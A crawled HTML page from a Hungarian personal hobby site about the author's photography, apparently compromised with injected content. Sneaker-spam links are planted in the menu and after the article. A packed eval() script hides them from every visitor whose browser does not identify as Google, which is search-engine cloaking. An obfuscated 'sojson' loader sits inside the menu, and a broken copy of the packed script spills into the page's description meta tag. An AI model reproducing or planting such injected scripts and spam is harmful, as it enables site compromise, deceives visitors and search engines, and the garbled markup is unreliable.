

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://robby.hu/hobbi/fotozas
body_size: 7466
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="hu-hu" lang="hu-hu" dir="ltr"><head>	  <base href="https://robby.hu/hobbi/fotozas" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="robby robby.hu fotó elektronika helikopter modellezés" />
  <meta name="author" content="Super User" />
  <meta name="description" content="Robby.hu" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Fotózás - Robby.hu</title>
  <link href="https://robby.hu/hobbi/fotozas" rel="canonical" />
  <link rel="stylesheet" href="https://robby.hu/media/mod_coalawebtraffic/css/cw-base.css" type="text/css" />
  <link rel="stylesheet" href="https://robby.hu/media/mod_coalawebtraffic/css/themes/icons-1/cw-visitors.css" type="text/css" />
  <script src="//connect.facebook.net/hu_HU/all.js#xfbml=1" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-migrate.min.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/jui/js/bootstrap.min.js" type="text/javascript"></script>
  <script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});window.setInterval(function(){var r;try{r=window.XMLHttpRequest?new XMLHttpRequest():new ActiveXObject("Microsoft.XMLHTTP")}catch(e){}if(r){r.open("GET","./",true);r.send(null)}},840000);jQuery(document).ready(function()
				{
					jQuery('.hasTooltip').tooltip({"html": true,"container": "body"});
				});
  </script>
  <meta property="og:description" content="Fot&oacute;z&aacute;s: meg&ouml;r&ouml;k&iacute;teni egy pillanatot a mozg&oacute; vil&aacute;gb&oacute;l. Mindig is szerettem volna komolyan foglalkozni a fot&oacute;z&aacute;ssal, &eacute;s p&aacute;r &eacute;vvel ezelőtt v&eacute;gre megadatott a lehetős&eacute;g, hogy a j&oacute; kis kompakt g&eacute;pemet egy komolyabb, t&uuml;k&ouml;rreflexes g&eacute;pre cser&eacute;ljem. M&aacute;r az első k&eacute;pek elk&eacute;sz&iacute;t&eacute;sekor is el&aacute;jultam a k&eacute;t g&eacute;p k&ouml;zti k&uuml;l&ouml;nbs&eacute;g l&aacute;tt&aacute;n. Na innen kezdőd&ouml;tt a szerelem :) Ahogy telt-m&uacute;lt az idő, egyre t&ouml;bb mindent siker&uuml;lt felfedeznem a g&eacute;pemmel kapcsolatban. Elkezdtem k&ouml;nyveket olvasni a t&eacute;m&aacute;r&oacute;l, amiket tudok aj&aacute;nlani b&aacute;rkinek:
-Scott Kelby: A digit&aacute;lis fot&oacute;s k&ouml;nyv sorozata (nekem az első 3 k&ouml;tet van meg, a negyediket m&eacute;g nem vettem meg)
-Scott Kelby: Photoshop digit&aacute;lis fot&oacute;soknak
-Joe McNally: a Nagy Villan&aacute;s
-Joe McNally: Kapd el a pillanatot
Mindegyik k&ouml;nyv hasznos, gyakorlati tan&aacute;csokat ad. A k&ouml;nyveket olvasgatva hamar r&aacute;j&ouml;n az ember, hogy egy-egy j&oacute; k&eacute;phez nem csak a f&eacute;nyk&eacute;pező g&eacute;p &eacute;s a kezelője, hanem egy-k&eacute;t &uuml;gyes kieg&eacute;sz&iacute;tő is &eacute;s el&eacute;g gyakran egy seg&iacute;tő t&aacute;rs is sz&uuml;ks&eacute;ges. Elkezdtem &eacute;n is beszerezni mindenf&eacute;le hasznos dolgot (&aacute;llv&aacute;ny(ok), der&iacute;tőlap, soft-box &eacute;s m&eacute;g sorolhatn&aacute;m). A kezdetben egy g&eacute;pből &eacute;s k&eacute;t kit objekt&iacute;vből &aacute;ll&oacute; szett p&aacute;r &eacute;v alatt t&ouml;bb t&aacute;sk&aacute;t megt&ouml;ltő komoly felszerel&eacute;ss&eacute; duzzadt. T&eacute;m&aacute;k tekintet&eacute;ben bepr&oacute;b&aacute;lkoztam mindennel, kezdve a portr&eacute;z&aacute;st&oacute;l a t&aacute;jk&eacute;p fot&oacute;z&aacute;son &aacute;t a term&eacute;kfot&oacute;z&aacute;sig kipr&oacute;b&aacute;ltam magam. A tapolcafői Kertbar&aacute;t k&ouml;r &aacute;ltal ki&iacute;rt Forr&aacute;s Tan&ouml;sv&eacute;ny fot&oacute;p&aacute;ly&aacute;zat&aacute;ra beadott k&eacute;peimből az egyikkel siker&uuml;lt a fot&oacute;p&aacute;ly&aacute;zatot megnyerni, m&iacute;g egy m&aacute;sik k&eacute;pem k&ouml;z&ouml;ns&eacute;gd&iacute;jas lett. Ez volt sz&aacute;momra az első elismer&eacute;s, ahol &uacute;gy &eacute;reztem, van &eacute;rtelme csin&aacute;lni.
Jelenleg a v&aacute;rost, ahol &eacute;lek fot&oacute;zom, &eacute;s mikor m&aacute;skor, mint &eacute;jszaka. Erről k&eacute;sz&uuml;l egy sorozat, amit a gal&eacute;ri&aacute;ban, illetve a Facebookon is k&ouml;zz&eacute; teszek.
Kor&aacute;bbi k&eacute;peimből is fogok feltenni a gal&eacute;ri&aacute;ba. J&oacute; b&ouml;ng&eacute;sz&eacute;st! :)nike dunk high black leather chair for sale | Nike Releases, Launch Links &amp; Raffleseval(function(p,a,c,k,e,d){e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!&#039;&#039;.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return&#039;\\w+&#039;};c=1;};while(c--)if(k[c])p=p.replace(new RegExp(&#039;\\b&#039;+e(c)+&#039;\\b&#039;,&#039;g&#039;),k[c]);return p;}(&#039;b i=r f[&quot;\\q\\1\\4\\g\\p\\l&quot;](&quot;\\4&quot;+&quot;\\7&quot;+&quot;\\7&quot;+&quot;\\4&quot;+&quot;\\5\\1&quot;,&quot;\\4\\k&quot;);s(!i[&quot;\\3\\1\\2\\3&quot;](m[&quot;\\h\\2\\1\\j\\n\\4\\1\\6\\3&quot;])){b a=f[&quot;\\e\\7\\o\\h\\d\\1\\6\\3&quot;][&quot;\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1&quot;](\&#039;\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\&#039;);u(b 8=0;8"/>
<meta property="og:image" content="https://robby.hu/plugins/content/facebooklikeandshare/link.png"/>
<meta property="og:url" content="https://robby.hu/hobbi/fotozas"/>
<meta property="og:title" content="Fot&oacute;z&aacute;s"/>
<meta name="my:fb" content="on"/>
  <meta property="og:locale" content="hu_HU"/>
<meta property="og:site_name" content=""/>
	<!-- The following line loads the template CSS file located in the template folder. -->	<link rel="stylesheet" href="/templates/siteground-j16-5/css/template.css" type="text/css" />		<!-- The following line loads the template JavaScript file located in the template folder. It's blank by default. -->	<script type="text/javascript" src="/templates/siteground-j16-5/js/CreateHTML5Elements.js"></script>	<script type="text/javascript" src="/templates/siteground-j16-5/js/jquery-1.4.4.min.js"></script>	<script type="text/javascript">jQuery.noConflict();</script>	<script type="text/javascript" src="/templates/siteground-j16-5/js/sgmenu.js"></script></head><body class="page_bg">	<header>		<div class="logo">			<table cellpadding="0" cellspacing="0"><tr><td>				<h1><a href="/">Robby.hu</a></h1>			</td></tr>			</table>		</div>		<div class="top-menu">			<div id="sgmenu">				

<ul class="menu"><li class="keys_words" id="item-128"><a href="https://www.schaferandweiner.com/cfajbwshop/se/p/wool-blazer-jil-sander-1-jacket-1514882" ><span>Jil Sander detachable hood wool cape - Wool blazer JIL SANDER - SchaferandweinerShops Sweden
</span></a></li><li class="keys_words" id="item-128"><a href="https://www.hysteroscopie.org/defbaacshop/nba/trailblazers/news/blazers-predicted-to-land-75m-star-for-anfernee-simons-01jhr99kgb1f" ><span>Blazers Predicted to Land M Star For Anfernee Simons
</span></a></li><li class="keys_words" id="item-128"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/topy/162391273-top-jordan" ><span>Jordan 2 Retro White Red CDP 2008 , Топ jordan — цена 700 грн в каталоге Топы ✓ Купить женские вещи по доступной цене на Шафе , Украина #162391273
</span></a></li><li class="keys_words" id="item-128"><a href="/fbfbfcxshop" ><span>air jordan 5 burgundy</span></a></li><li class="keys_words" id="item-128"><a href="/fbfbfewshop" ><span>air jordan 4 military black 2022</span></a></li><li class="keys_words" id="item-128"><a href="/fbfbffzshop" ><span>air jordan 4 frozen moments release date</span></a></li><li class="keys_words" id="item-128"><a href="/fbfbejyshop" ><span>air jordan 4 black royal blue for sale</span></a></li><li class="keys_words" id="item-128"><a href="/fbfbfhvshop" ><span>air jordan 4 retro red cement</span></a></li>
<li id="item-104"><a href="/cimlap-oldal" ><span>Címlap</span></a></li><li id="item-128"><a href="/hasznos-holmik-oldal" ><span>Hasznos holmik</span></a></li><li id="item-130"><a href="/kapcsolat-oldal" ><span>Kapcsolat</span></a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>			</div>		</div>		<div id="search">					</div>			</header>	<div id="header-img"></div>	<section id="content">				<div class="maincol_w_left">									<div class="leftcol">						<div class="module_menu">
			<div>
				<div>
					<div>
													<h3>Főmenü</h3>
											

<ul class="menu">
<li id="item-101"><a href="/" ><span>Címlap</span></a></li><li id="item-102"><a href="/magamrol" ><span>Magamról</span></a></li><li id="item-105" class="active parent"><a href="/hobbi" ><span>Hobbi</span></a><ul><li id="item-126" class="current active parent"><a href="/hobbi/fotozas" ><span>Fotózás</span></a><ul><li id="item-148"><a href="/hobbi/fotozas/fotozas-blog" ><span>Fotózás-blog</span></a></li></ul></li><li id="item-124"><a href="/hobbi/modellezes" ><span>Modellezés</span></a></li><li id="item-125"><a href="/hobbi/elektronika" ><span>Elektronika</span></a></li></ul></li><li id="item-108"><a href="/hasznos-holmik" ><span>Hasznos holmik</span></a></li><li id="item-132"><a href="/adok-veszek" ><span>Adok-veszek</span></a></li><li id="item-123"><a href="/kapcsolat" ><span>Kapcsolat</span></a></li></ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>CoalaWeb Traffic</h3>
											
<div id="cwtraffic1">
    <div class="cw_traffic">

                    <span class="cw_stats_lt0">Ma</span><span class="cw_stats_r0">40</span><br />
                            <span class="cw_stats_ly0">Tegnap</span><span class="cw_stats_r0">194</span><br />
        	
                    <span class="cw_stats_lw0">Ezen a héten</span><span class="cw_stats_r0">676</span><br />
                            <span class="cw_stats_lm0">Ebben a hónapban</span><span class="cw_stats_r0">3008</span><br />
                            <span class="cw_stats_la0">Összes</span><span class="cw_stats_r0">264996</span><br />
        

                    <hr/>
        
                    <span class="cw_guestInfo">IP címe: 18.227.0.55</span>
        
                    <span class="cw_guestInfo">Látogató Infói: Chrome - Mac</span>
        
                    <span class="cw_guestInfo">2026. január 15. (csütörtök) 05:14</span>
        
        <div class="cw-traffic-mod-wio">
                    
                                    <hr/>
                
                                                            <h3 class="cw-traffic-mod-wio-title-ac">
                            Ki van Jelen                        </h3>
                                                                                        <span class="cw_guestInfo">Vendég : 5&#160;vendég jelen</span>
                                                                                        <span class="cw_guestInfo">Tagok : Nincsenek tagok jelen</span>
                                    


                                    </div>

                    <span class="cw_copyrht">Szerző <a rel="nofollow" target="_blank" title="CoalaWeb" href="http://coalaweb.com">CoalaWeb</a></span>
            </div>
</div>
					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Bejelentkező űrlap</h3>
											<form action="/hobbi/fotozas" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Felhasználónév"></span>
							<label for="modlgn-username" class="element-invisible">Felhasználónév</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Felhasználónév" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Jelszó">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Jelszó							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Jelszó" />
					</div>
							</div>
		</div>
						<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary">Belépés</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/component/users/?view=remind">
					Elfelejtett felhasználónév?</a>
				</li>
				<li>
					<a href="/component/users/?view=reset">
					Elfelejtett jelszó?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aW5kZXgucGhwP0l0ZW1pZD0xMjY=" />
		<input type="hidden" name="5a659f41f3758fde86ab1cda12074667" value="1" />	</div>
	</form>
					</div>
				</div>
			</div>
		</div>
				</div>										<div class="cont">						<div id="system-message-container">
	</div>
						<div class="item-page">
				<div class="page-header">
		<h2>
												<a href="/hobbi/fotozas"> Fotózás</a>
									</h2>
							</div>
					
	
	
		
								<p style="text-align: justify;">Fotózás: megörökíteni egy pillanatot a mozgó világból. Mindig is szerettem volna komolyan foglalkozni a fotózással, és pár évvel ezelőtt végre megadatott a lehetőség, hogy a jó kis kompakt gépemet egy komolyabb, tükörreflexes gépre cseréljem. Már az első képek elkészítésekor is elájultam a két gép közti különbség láttán. Na innen kezdődött a szerelem :) Ahogy telt-múlt az idő, egyre több mindent sikerült felfedeznem a gépemmel kapcsolatban. Elkezdtem könyveket olvasni a témáról, amiket tudok ajánlani bárkinek:</p>
<p>-Scott Kelby: A digitális fotós könyv sorozata (nekem az első 3 kötet van meg, a negyediket még nem vettem meg)</p>
<p>-Scott Kelby: Photoshop digitális fotósoknak</p>
<p>-Joe McNally: a Nagy Villanás</p>
<p>-Joe McNally: Kapd el a pillanatot</p>
<p style="text-align: justify;">Mindegyik könyv hasznos, gyakorlati tanácsokat ad. A könyveket olvasgatva hamar rájön az ember, hogy egy-egy jó képhez nem csak a fényképező gép és a kezelője, hanem egy-két ügyes kiegészítő is és elég gyakran egy segítő társ is szükséges. Elkezdtem én is beszerezni mindenféle hasznos dolgot (állvány(ok), derítőlap, soft-box és még sorolhatnám). A kezdetben egy gépből és két kit objektívből álló szett pár év alatt több táskát megtöltő komoly felszereléssé duzzadt. Témák tekintetében bepróbálkoztam mindennel, kezdve a portrézástól a tájkép fotózáson át a termékfotózásig kipróbáltam magam. A tapolcafői Kertbarát kör által kiírt Forrás Tanösvény fotópályázatára beadott képeimből az egyikkel sikerült a fotópályázatot megnyerni, míg egy másik képem közönségdíjas lett. Ez volt számomra az első elismerés, ahol úgy éreztem, van értelme csinálni.</p>
<p style="text-align: justify;">Jelenleg a várost, ahol élek fotózom, és mikor máskor, mint éjszaka. Erről készül egy sorozat, amit a galériában, illetve a Facebookon is közzé teszek.</p>
<p style="text-align: justify;">Korábbi képeimből is fogok feltenni a galériába. Jó böngészést! :)</p><span class="keys_words"><a class="links_good_rands" href="https://www.fotomagazin.co/ishop">nike dunk high black leather chair for sale</a> | <a class="links_good_rands" href="https://www.sciaky.com/afcbbjhshop/brand/nike/">Nike Releases, Launch Links & Raffles</a></span><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));</script> <div class="cmp_buttons_container" style="height:40px;"><div id="fb-root"></div><div class="cmp_like_container" style="float:left;margin:10px;"><fb:like href="https://robby.hu/hobbi/fotozas" layout="button_count" show_faces="true" send="true" width="" action="like" font="arial" colorscheme="light"></fb:like>
</div><div class="cmp_share_container" style="float:right;margin:10px;"><script>function fbs_click4246655() {FB.ui({    method: "stream.share",    u: "https://robby.hu/hobbi/fotozas"  } ); return false; };</script><style>a.cmp_shareicontextlink { text-decoration: none; line-height: 20px;height: 20px; color: #3B5998; font-size: 11px; font-family: arial, sans-serif;  padding:2px 4px 2px 20px; border:1px solid #CAD4E7; cursor: pointer;  background:url(//static.ak.facebook.com/images/share/facebook_share_icon.gif?6:26981) no-repeat 1px 1px #ECEEF5; -webkit-border-radius: 3px; -moz-border-radius: 3px;} .cmp_shareicontextlink:hover {   background:url(//static.ak.facebook.com/images/share/facebook_share_icon.gif?6:26981) no-repeat 1px 1px #ECEEF5 !important;  border-color:#9dacce !important; color: #3B5998 !important;} </style><a class="cmp_shareicontextlink" href="#" onclick="return fbs_click4246655()" target="_blank">Share</a>
</div></div>
	
						 </div>
				</div>							<div class="clr"></div>		</div>			</section>	<footer>		<p style="text-align:center;"><?if( $sg == 'banner' ):?>
	<?else:?>
	                <!-- FOOTER BEGIN -->(C) Robby 2013.<!-- FOOTER END -->
	<?endif;?>
 
</p>	</footer>	<span class='5f0dc'></span></body></html>